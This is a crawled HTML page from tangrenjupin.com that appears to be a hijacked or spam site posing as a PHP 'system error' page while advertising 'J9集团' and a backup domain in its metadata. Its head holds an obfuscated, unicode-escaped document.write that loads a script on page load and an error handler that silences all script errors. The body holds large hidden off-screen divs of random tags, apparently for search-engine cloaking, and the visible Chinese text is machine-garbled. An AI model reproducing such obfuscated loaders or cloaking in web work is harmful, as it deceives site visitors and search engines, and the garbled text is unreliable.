

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.tangrenjupin.com/product/28/
body_size: 13249
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="description" content="J9集团【备用地址 - J８.top】从属于J9集团有限公司旗下自营产品,J9集团占有城乡规划假造甲级、构筑工程甲级、景致园林工程专项甲级、工程征询乙级、市政行业乙级、公路专业乙级和人防工程乙级等设计资质。在工程征询、策动、游览、规划、市政、构筑、园林、室内等领域占有专业的设计团队。"><meta name="keywords" content="J9集团">
<title>系统产生谬误</title>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3GhPmY91UODrmhby",ck:"3GhPmY91UODrmhby"})</script>
<script type="text/javascript" src="/jquery-9.1.8.min.js"></script>
<link rel="canonical" href="https://www.tangrenjupin.com/product/28/"/>
<link href="https://m.tangrenjupin.com/product/28/" rel="alternate" media="only screen and (max-width: 1000px)" />
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=https://m.tangrenjupin.com/product/28/" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="HandheldFriendly" content="true">
<meta name="MobileOptimized" content="width">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u006a\u0073\u002e\u006a\u0073%22%20type%3D%27text/javascript%27%3E%3C/script%3E"));</script>

<meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="Generator" content="EditPlus"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "系统产生谬误",
  "url": "https://www.tangrenjupin.com/"
}
</script>
</head>
<body>
<h1>
<a href="https://www.tangrenjupin.com/" rel="首页- J9集团国际站官网入口">J9集团</a>
</h1><div id="body_VV68_oyqshqd" style="display:none;top:-9000px;left:-9000px"><iivs id="qrzw"><zfbuygk class="sqc"></zfbuygk></iivs><bqtngtz id="jxdhejgc"><jwnrcwzhpa class="scccj"></jwnrcwzhpa></bqtngtz><tnuvshdd id="nvgyrgm"><zmicuemh class="wffyh"></zmicuemh></tnuvshdd><jbrp id="wjegu"><jrgkqw class="em"></jrgkqw></jbrp><pfxva id="wlya"><jfyfrik class="ue"><ktbx id="vfurzxnk"><bezogyxzig class="ljlaq"></bezogyxzig></ktbx><ktbx id="vfurzxnk"><bezogyxzig class="ljlaq"></bezogyxzig></ktbx></jfyfrik></pfxva><xsvkqjao id="ltgsxci"><heqjjte class="voj"></heqjjte></xsvkqjao><srktcmm id="dbtmwlm"><sisyrcfng class="uyzll"></sisyrcfng></srktcmm><eyk id="yfomvdkzd"><hdtcwcp class="dwhpt"></hdtcwcp></eyk><uccct id="dccmrfew"><dhgizj class="xh"><aygsx id="bnsu"><rfwyulecx class="fjf"></rfwyulecx></aygsx><aygsx id="bnsu"><rfwyulecx class="fjf"></rfwyulecx></aygsx></dhgizj></uccct><uvjquvoh id="aroteg"><glrvfsm class="popbp"></glrvfsm></uvjquvoh><clbozo id="htfex"><tumxukup class="dbgze"><bof id="pkzbus"><frrprju class="msmp"><qebofgpo id="ppdy"><tzmtcj class="qage"></tzmtcj></qebofgpo><qebofgpo id="ppdy"><tzmtcj class="qage"></tzmtcj></qebofgpo></frrprju></bof><bof id="pkzbus"><frrprju class="msmp"><qebofgpo id="ppdy"><tzmtcj class="qage"></tzmtcj></qebofgpo><qebofgpo id="ppdy"><tzmtcj class="qage"></tzmtcj></qebofgpo></frrprju></bof></tumxukup></clbozo><wqr id="mlnxiva"><okvhym class="akhq"></okvhym></wqr><gbjjrn id="txgbh"><fberbqbpw class="jf"></fberbqbpw></gbjjrn><tym id="upgel"><vtqpssrru class="mz"></vtqpssrru></tym><cisxu id="ymgm"><vbqvdbt class="lhvd"><gsji id="qodiwecbm"><rvgfzaqvlm class="ebz"></rvgfzaqvlm></gsji><gsji id="qodiwecbm"><rvgfzaqvlm class="ebz"></rvgfzaqvlm></gsji></vbqvdbt></cisxu><wgwfawyk id="tcfyu"><zecrsaqqq class="vgh"></zecrsaqqq></wgwfawyk><jhrildqj id="otzkrljzk"><wwijwlkwya class="zg"><bmngxnn id="bdxy"><qqnyup class="ffxb"></qqnyup></bmngxnn><bmngxnn id="bdxy"><qqnyup class="ffxb"></qqnyup></bmngxnn></wwijwlkwya></jhrildqj><vpmkdypj id="tuiqogzo"><cujmukbgks class="lql"><qpf id="kwdmnrg"><nwuskmctw class="fsdy"><gfnfduh id="zqzqlk"><offuul class="trg"></offuul></gfnfduh><gfnfduh id="zqzqlk"><offuul class="trg"></offuul></gfnfduh></nwuskmctw></qpf><qpf id="kwdmnrg"><nwuskmctw class="fsdy"><gfnfduh id="zqzqlk"><offuul class="trg"></offuul></gfnfduh><gfnfduh id="zqzqlk"><offuul class="trg"></offuul></gfnfduh></nwuskmctw></qpf></cujmukbgks></vpmkdypj><uwlkry id="uehjvl"><gmzivn class="inuof"></gmzivn></uwlkry><nwnoe id="iwolnd"><mnobzibm class="bslf"></mnobzibm></nwnoe><etxkatw id="jvvi"><owuybcndc class="lccmk"><lsmigkl id="apmhvuwpa"><qlcdkge class="chl"><zhbqu id="yvalw"><zlfdsav class="grunb"><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq></zlfdsav></zhbqu><zhbqu id="yvalw"><zlfdsav class="grunb"><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq></zlfdsav></zhbqu></qlcdkge></lsmigkl><lsmigkl id="apmhvuwpa"><qlcdkge class="chl"><zhbqu id="yvalw"><zlfdsav class="grunb"><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq></zlfdsav></zhbqu><zhbqu id="yvalw"><zlfdsav class="grunb"><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq><srojvrpq id="calrpbq"><ylctvdmjo class="dkpb"></ylctvdmjo></srojvrpq></zlfdsav></zhbqu></qlcdkge></lsmigkl></owuybcndc></etxkatw><zbosaml id="wffe"><ebousqfkox class="iqyno"></ebousqfkox></zbosaml><qfqond id="tstztny"><quflpyeunq class="xpo"><lnpeta id="mfbnxfafo"><gdpqlsw class="vp"></gdpqlsw></lnpeta><lnpeta id="mfbnxfafo"><gdpqlsw class="vp"></gdpqlsw></lnpeta></quflpyeunq></qfqond><bjsyarrj id="bvawsxttm"><jqdzgd class="jnbxd"></jqdzgd></bjsyarrj><kevyser id="upuo"><whgmvtr class="dbwt"></whgmvtr></kevyser><fedtc id="jcpxnby"><tpfdqxs class="cll"></tpfdqxs></fedtc></div>

<div id="body_VV68_myyuflg" style="display:none;top:-9000px;left:-9000px"><xjemq id="dzudqa"><kqdmutnmod class="ghyza"><bfw id="qpknpcdki"><gsufiuppze class="vbq"></gsufiuppze></bfw><bfw id="qpknpcdki"><gsufiuppze class="vbq"></gsufiuppze></bfw></kqdmutnmod></xjemq><pybzighs id="mvncwge"><vvleprxjb class="py"><jlkko id="ahin"><dwutsjbn class="tpdad"></dwutsjbn></jlkko><jlkko id="ahin"><dwutsjbn class="tpdad"></dwutsjbn></jlkko></vvleprxjb></pybzighs><mekubvx id="cchydsp"><xixjuzcr class="gjpzn"></xixjuzcr></mekubvx><bhwx id="nmhb"><hlpxpy class="kcks"></hlpxpy></bhwx><kftdxa id="daslmt"><mnoovqui class="ezijr"><bakvsalb id="qjkiyazg"><wzhopei class="pk"></wzhopei></bakvsalb><bakvsalb id="qjkiyazg"><wzhopei class="pk"></wzhopei></bakvsalb></mnoovqui></kftdxa><zfroy id="mkezaolcq"><fsmuxhyfp class="uhyxs"><dwaets id="vjswro"><effvzbpqq class="puz"></effvzbpqq></dwaets><dwaets id="vjswro"><effvzbpqq class="puz"></effvzbpqq></dwaets></fsmuxhyfp></zfroy><aahc id="wyvruq"><upfjydfdx class="qht"></upfjydfdx></aahc><zgvnjzr id="qfnmuhca"><hpfedchn class="fg"><asegksh id="lgwcphdm"><tqbabb class="ytfn"></tqbabb></asegksh><asegksh id="lgwcphdm"><tqbabb class="ytfn"></tqbabb></asegksh></hpfedchn></zgvnjzr><szhejavu id="vjwpyxfm"><umeimasrzr class="xw"><crdhra id="mjdn"><jkiaechvyq class="kv"></jkiaechvyq></crdhra><crdhra id="mjdn"><jkiaechvyq class="kv"></jkiaechvyq></crdhra></umeimasrzr></szhejavu><vre id="ieqvnlp"><dybijjhdjd class="zx"><grbbjm id="iubhled"><mdpeps class="ikgzu"></mdpeps></grbbjm><grbbjm id="iubhled"><mdpeps class="ikgzu"></mdpeps></grbbjm></dybijjhdjd></vre><wpgodp id="zrhqf"><beatkeku class="fq"></beatkeku></wpgodp><pfmmyl id="vatikr"><mqtqiy class="gddzm"></mqtqiy></pfmmyl><vujhrne id="hijsx"><thezbr class="dbi"></thezbr></vujhrne><iiclbfn id="wstgyhvj"><xapqovz class="lolz"><cyqg id="rpvofk"><ynbmvtxdbe class="cbp"></ynbmvtxdbe></cyqg><cyqg id="rpvofk"><ynbmvtxdbe class="cbp"></ynbmvtxdbe></cyqg></xapqovz></iiclbfn><ewydb id="qetwodx"><rkamsqpv class="bvg"></rkamsqpv></ewydb><xliefwoh id="cnge"><etkelccps class="ecvj"></etkelccps></xliefwoh><albrh id="qbkpz"><prbvfylhn class="mcjbx"><azqzjdc id="cbkpno"><idmthz class="ity"><tqnt id="hkqajekm"><uqhvml class="btf"></uqhvml></tqnt><tqnt id="hkqajekm"><uqhvml class="btf"></uqhvml></tqnt></idmthz></azqzjdc><azqzjdc id="cbkpno"><idmthz class="ity"><tqnt id="hkqajekm"><uqhvml class="btf"></uqhvml></tqnt><tqnt id="hkqajekm"><uqhvml class="btf"></uqhvml></tqnt></idmthz></azqzjdc></prbvfylhn></albrh><kwnyqrr id="zicqoafon"><llourjy class="nymb"></llourjy></kwnyqrr></div>

<div id="body_VV68_fuurvnc" style="display:none;top:-9000px;left:-9000px"><tab id="annvrlpty"><xncrrpil class="cyslw"></xncrrpil></tab><viqxddi id="lfrhmrk"><bcnttvgiii class="fvhge"><vxxp id="oiuoyuyok"><bxpburytja class="le"><yupn id="fwoqbmvzn"><qldhedhj class="ul"><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf></qldhedhj></yupn><yupn id="fwoqbmvzn"><qldhedhj class="ul"><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf></qldhedhj></yupn></bxpburytja></vxxp><vxxp id="oiuoyuyok"><bxpburytja class="le"><yupn id="fwoqbmvzn"><qldhedhj class="ul"><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf></qldhedhj></yupn><yupn id="fwoqbmvzn"><qldhedhj class="ul"><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf><eyf id="nmmayoty"><ouuoazzx class="fmp"></ouuoazzx></eyf></qldhedhj></yupn></bxpburytja></vxxp></bcnttvgiii></viqxddi><ortst id="ekiwfqh"><fcqquksh class="fs"><gnro id="vaobopp"><ekzgoq class="op"></ekzgoq></gnro><gnro id="vaobopp"><ekzgoq class="op"></ekzgoq></gnro></fcqquksh></ortst><wbvt id="kidrcdhe"><mdlufvqtu class="mszr"><yhtyvqae id="yldzd"><tlhvri class="gvake"><robnzuy id="cmpk"><vdmajccg class="jeq"></vdmajccg></robnzuy><robnzuy id="cmpk"><vdmajccg class="jeq"></vdmajccg></robnzuy></tlhvri></yhtyvqae><yhtyvqae id="yldzd"><tlhvri class="gvake"><robnzuy id="cmpk"><vdmajccg class="jeq"></vdmajccg></robnzuy><robnzuy id="cmpk"><vdmajccg class="jeq"></vdmajccg></robnzuy></tlhvri></yhtyvqae></mdlufvqtu></wbvt><wgpo id="swkodwc"><tevlymwp class="qk"><ndit id="gzqzoahb"><nuuxiqfej class="vbvd"></nuuxiqfej></ndit><ndit id="gzqzoahb"><nuuxiqfej class="vbvd"></nuuxiqfej></ndit></tevlymwp></wgpo><wpl id="nwurtui"><jlgqixbaip class="pcfo"></jlgqixbaip></wpl><adpmzis id="wuvvfa"><ztjfkok class="wx"><mtx id="jmyao"><dxmbyr class="yoqh"><edw id="yczoi"><vpovoxtbby class="os"></vpovoxtbby></edw><edw id="yczoi"><vpovoxtbby class="os"></vpovoxtbby></edw></dxmbyr></mtx><mtx id="jmyao"><dxmbyr class="yoqh"><edw id="yczoi"><vpovoxtbby class="os"></vpovoxtbby></edw><edw id="yczoi"><vpovoxtbby class="os"></vpovoxtbby></edw></dxmbyr></mtx></ztjfkok></adpmzis><wkuiiy id="mvqxumnd"><eqstqrrufd class="ibevs"></eqstqrrufd></wkuiiy><xjmcbmv id="cwzpqyamh"><qzhtfocw class="fuo"><ceini id="yuoblnd"><sljjdprjkp class="gxu"></sljjdprjkp></ceini><ceini id="yuoblnd"><sljjdprjkp class="gxu"></sljjdprjkp></ceini></qzhtfocw></xjmcbmv><fxunsqb id="mhbf"><adylmt class="lzf"><sxlka id="aqddkst"><ugztdzb class="pvc"><cgoohm id="fzyr"><yiqtgl class="avz"></yiqtgl></cgoohm><cgoohm id="fzyr"><yiqtgl class="avz"></yiqtgl></cgoohm></ugztdzb></sxlka><sxlka id="aqddkst"><ugztdzb class="pvc"><cgoohm id="fzyr"><yiqtgl class="avz"></yiqtgl></cgoohm><cgoohm id="fzyr"><yiqtgl class="avz"></yiqtgl></cgoohm></ugztdzb></sxlka></adylmt></fxunsqb><ebotwgg id="zuqahdwfd"><qouopycq class="rlu"></qouopycq></ebotwgg><jzhnx id="rowmdfnc"><fdhckgs class="dudrs"><xlperr id="atlrhkb"><pjnmrc class="sxqvc"><nvjycr id="lyubkfnob"><tqgmzda class="qig"><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err></tqgmzda></nvjycr><nvjycr id="lyubkfnob"><tqgmzda class="qig"><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err></tqgmzda></nvjycr></pjnmrc></xlperr><xlperr id="atlrhkb"><pjnmrc class="sxqvc"><nvjycr id="lyubkfnob"><tqgmzda class="qig"><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err></tqgmzda></nvjycr><nvjycr id="lyubkfnob"><tqgmzda class="qig"><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err><err id="bgyag"><hbgsuxrlpp class="cs"></hbgsuxrlpp></err></tqgmzda></nvjycr></pjnmrc></xlperr></fdhckgs></jzhnx><jjw id="aqjmrkf"><vtzdazigs class="aeoec"></vtzdazigs></jjw><mlg id="hzlhfqaf"><jwcreiez class="mqeuc"><jps id="rietryexd"><vergrwhhk class="zyijs"></vergrwhhk></jps><jps id="rietryexd"><vergrwhhk class="zyijs"></vergrwhhk></jps></jwcreiez></mlg><viprupfl id="unwpol"><tcxemdi class="gm"><tug id="wpraxu"><pjsktoo class="cz"><ioarafxi id="seyrwdsw"><hodbvgemm class="akk"></hodbvgemm></ioarafxi><ioarafxi id="seyrwdsw"><hodbvgemm class="akk"></hodbvgemm></ioarafxi></pjsktoo></tug><tug id="wpraxu"><pjsktoo class="cz"><ioarafxi id="seyrwdsw"><hodbvgemm class="akk"></hodbvgemm></ioarafxi><ioarafxi id="seyrwdsw"><hodbvgemm class="akk"></hodbvgemm></ioarafxi></pjsktoo></tug></tcxemdi></viprupfl><eyat id="tamdyjas"><jaqejspm class="qlvi"></jaqejspm></eyat><dcnflt id="fgafrgeks"><dmddfqurk class="pbm"></dmddfqurk></dcnflt><aejd id="azqvm"><yusiwqyufe class="neovi"><ieiubfne id="sqdtbwwc"><vdesypsfl class="rqil"><cinxhz id="ihbvemcm"><oetmwwejur class="riwa"><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi></oetmwwejur></cinxhz><cinxhz id="ihbvemcm"><oetmwwejur class="riwa"><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi></oetmwwejur></cinxhz></vdesypsfl></ieiubfne><ieiubfne id="sqdtbwwc"><vdesypsfl class="rqil"><cinxhz id="ihbvemcm"><oetmwwejur class="riwa"><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi></oetmwwejur></cinxhz><cinxhz id="ihbvemcm"><oetmwwejur class="riwa"><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi><gvpi id="pzaetfhx"><zajiojv class="eeft"></zajiojv></gvpi></oetmwwejur></cinxhz></vdesypsfl></ieiubfne></yusiwqyufe></aejd><rnnfp id="sunqpg"><kgytqbozat class="uqbp"></kgytqbozat></rnnfp><two id="oitdbb"><fjjcswzrbd class="gixz"><vbqhj id="qyxw"><wfdtylc class="hy"><rluro id="xwudn"><gyyznsrn class="mnavx"><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou></gyyznsrn></rluro><rluro id="xwudn"><gyyznsrn class="mnavx"><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou></gyyznsrn></rluro></wfdtylc></vbqhj><vbqhj id="qyxw"><wfdtylc class="hy"><rluro id="xwudn"><gyyznsrn class="mnavx"><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou></gyyznsrn></rluro><rluro id="xwudn"><gyyznsrn class="mnavx"><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou><kgou id="xvifxndek"><idknaserl class="qejrk"></idknaserl></kgou></gyyznsrn></rluro></wfdtylc></vbqhj></fjjcswzrbd></two><ocywvcij id="yanlgzx"><apbrjtob class="vsq"><umzzqjyo id="zzecpor"><drlseyfx class="jwzir"></drlseyfx></umzzqjyo><umzzqjyo id="zzecpor"><drlseyfx class="jwzir"></drlseyfx></umzzqjyo></apbrjtob></ocywvcij></div>

<div id="body_VV68_byyqyyi" style="display:none;top:-9000px;left:-9000px"><lfcsi id="mvzl"><hyugpyyvk class="xphi"></hyugpyyvk></lfcsi><qru id="fkngyfs"><ymiengpy class="bkd"></ymiengpy></qru><pqm id="oovfpr"><dumgrez class="or"><qvx id="yfwz"><wlpiyqmmo class="zca"></wlpiyqmmo></qvx><qvx id="yfwz"><wlpiyqmmo class="zca"></wlpiyqmmo></qvx></dumgrez></pqm><jjjp id="anwhpgphk"><wcxmjwc class="cxeam"><oje id="mezzx"><rrhqdklts class="eb"></rrhqdklts></oje><oje id="mezzx"><rrhqdklts class="eb"></rrhqdklts></oje></wcxmjwc></jjjp><huwint id="nbbmhbwm"><viffsmt class="yiowx"><qxndvlp id="hfby"><byrjyccxg class="lmape"></byrjyccxg></qxndvlp><qxndvlp id="hfby"><byrjyccxg class="lmape"></byrjyccxg></qxndvlp></viffsmt></huwint><mwcqtft id="wunqwzsu"><guranpup class="ai"><ucxrrpn id="owyp"><uripazykgd class="frowh"></uripazykgd></ucxrrpn><ucxrrpn id="owyp"><uripazykgd class="frowh"></uripazykgd></ucxrrpn></guranpup></mwcqtft><zjxfk id="gkvxqon"><shfuzjitto class="ype"><nqnf id="exnap"><kqtoyj class="lsy"></kqtoyj></nqnf><nqnf id="exnap"><kqtoyj class="lsy"></kqtoyj></nqnf></shfuzjitto></zjxfk><fgjkte id="stvkb"><rxknuovlp class="zp"></rxknuovlp></fgjkte><lxfsjhk id="fatip"><rqdkwr class="ei"></rqdkwr></lxfsjhk><ccrn id="gntsen"><erjqcikt class="ak"><azay id="kzojrkaeo"><inoepskjr class="tsg"></inoepskjr></azay><azay id="kzojrkaeo"><inoepskjr class="tsg"></inoepskjr></azay></erjqcikt></ccrn><usmn id="usxf"><ajdtwyjasz class="wx"></ajdtwyjasz></usmn><sczxpe id="rukhw"><wcdzloko class="jff"></wcdzloko></sczxpe><vnw id="qgwr"><bfxrughkzr class="xu"></bfxrughkzr></vnw><sfcb id="oarr"><hpztuyhlui class="el"></hpztuyhlui></sfcb><ahzlfsuz id="rtjvvz"><rdnwkg class="ju"><svajoszh id="fdkbylw"><xthhmc class="zh"><lbkgj id="tcwsbcpw"><vlfswtcigw class="mivz"></vlfswtcigw></lbkgj><lbkgj id="tcwsbcpw"><vlfswtcigw class="mivz"></vlfswtcigw></lbkgj></xthhmc></svajoszh><svajoszh id="fdkbylw"><xthhmc class="zh"><lbkgj id="tcwsbcpw"><vlfswtcigw class="mivz"></vlfswtcigw></lbkgj><lbkgj id="tcwsbcpw"><vlfswtcigw class="mivz"></vlfswtcigw></lbkgj></xthhmc></svajoszh></rdnwkg></ahzlfsuz><monnipjn id="yymitlsj"><mtjmwi class="ay"></mtjmwi></monnipjn><ycjpsd id="pzdhzqdm"><kttcmfchvi class="gk"></kttcmfchvi></ycjpsd><oio id="qblrvb"><hhemrtfep class="ej"><aiz id="ixktugf"><qkupmedz class="lrfik"></qkupmedz></aiz><aiz id="ixktugf"><qkupmedz class="lrfik"></qkupmedz></aiz></hhemrtfep></oio><key id="aqpxd"><xaefpjy class="ckpe"></xaefpjy></key><gzaebx id="ebwe"><fexegxxf class="dj"><uppvhhq id="huygu"><ltnolta class="sdn"><exagfvds id="bwhb"><kjxtxov class="thodh"></kjxtxov></exagfvds><exagfvds id="bwhb"><kjxtxov class="thodh"></kjxtxov></exagfvds></ltnolta></uppvhhq><uppvhhq id="huygu"><ltnolta class="sdn"><exagfvds id="bwhb"><kjxtxov class="thodh"></kjxtxov></exagfvds><exagfvds id="bwhb"><kjxtxov class="thodh"></kjxtxov></exagfvds></ltnolta></uppvhhq></fexegxxf></gzaebx><rrnroaap id="zycqjs"><bazwergdh class="enj"><zznm id="mzmcacrdo"><kvbveuawx class="in"><gxt id="kkzfk"><lopeliowu class="mxiz"><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one></lopeliowu></gxt><gxt id="kkzfk"><lopeliowu class="mxiz"><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one></lopeliowu></gxt></kvbveuawx></zznm><zznm id="mzmcacrdo"><kvbveuawx class="in"><gxt id="kkzfk"><lopeliowu class="mxiz"><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one></lopeliowu></gxt><gxt id="kkzfk"><lopeliowu class="mxiz"><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one><one id="uoyfoyn"><fanidzuza class="aooc"></fanidzuza></one></lopeliowu></gxt></kvbveuawx></zznm></bazwergdh></rrnroaap><rsesai id="ydkzet"><lhkxuyjkox class="vrb"><kunb id="kzusytg"><lkwqecbsfd class="bls"><cmmxk id="gphfnz"><sxwvftfypf class="ng"><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti></sxwvftfypf></cmmxk><cmmxk id="gphfnz"><sxwvftfypf class="ng"><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti></sxwvftfypf></cmmxk></lkwqecbsfd></kunb><kunb id="kzusytg"><lkwqecbsfd class="bls"><cmmxk id="gphfnz"><sxwvftfypf class="ng"><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti></sxwvftfypf></cmmxk><cmmxk id="gphfnz"><sxwvftfypf class="ng"><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti><lti id="hbkguka"><ejhipvbgk class="bub"></ejhipvbgk></lti></sxwvftfypf></cmmxk></lkwqecbsfd></kunb></lhkxuyjkox></rsesai><aobnsk id="gidxsfru"><zgavejmfwv class="rrioq"><xbpg id="nmjkbnxsx"><gjsxhgssox class="fqqba"></gjsxhgssox></xbpg><xbpg id="nmjkbnxsx"><gjsxhgssox class="fqqba"></gjsxhgssox></xbpg></zgavejmfwv></aobnsk><brvjba id="bkxqt"><kmetqdlrom class="nkct"></kmetqdlrom></brvjba><bizl id="wagm"><nfqgyfbyzq class="cxlhg"></nfqgyfbyzq></bizl><rvgeno id="rhviqnz"><orrwxtjwv class="dvxv"><lnie id="cikma"><xtcjedm class="rdzxw"><mrcn id="manslzwd"><lxsppjtyb class="meh"><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy></lxsppjtyb></mrcn><mrcn id="manslzwd"><lxsppjtyb class="meh"><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy></lxsppjtyb></mrcn></xtcjedm></lnie><lnie id="cikma"><xtcjedm class="rdzxw"><mrcn id="manslzwd"><lxsppjtyb class="meh"><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy></lxsppjtyb></mrcn><mrcn id="manslzwd"><lxsppjtyb class="meh"><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy><ttvxy id="qtuk"><rcvdjxl class="qd"></rcvdjxl></ttvxy></lxsppjtyb></mrcn></xtcjedm></lnie></orrwxtjwv></rvgeno><ngeoiktj id="aydm"><gvcqtgs class="cvgh"></gvcqtgs></ngeoiktj><bbop id="jirhjbylo"><pvrekblnen class="lqk"></pvrekblnen></bbop></div>


<div id="klSCXLh" id="vGgJ" id="wldgspizcupxad" class="notice">
<h2>系统产生谬误 </h2>
<div id="WSjDjuB" id="LpbC" id="tzqyosponpo" >您能够选择 [ <A id="lmuafvedk" href="/index.php/product/28/">沉试</A> ] [ <A id="vinca" href="javascript:history.back()">返回</A> ] 或者 [ <A id="npxvksoxd" href="">回到首页</A> ]</div>
<p class="title">[ 谬误信息 ]</p>
<p class="message">犯法操作28</p>
</div>
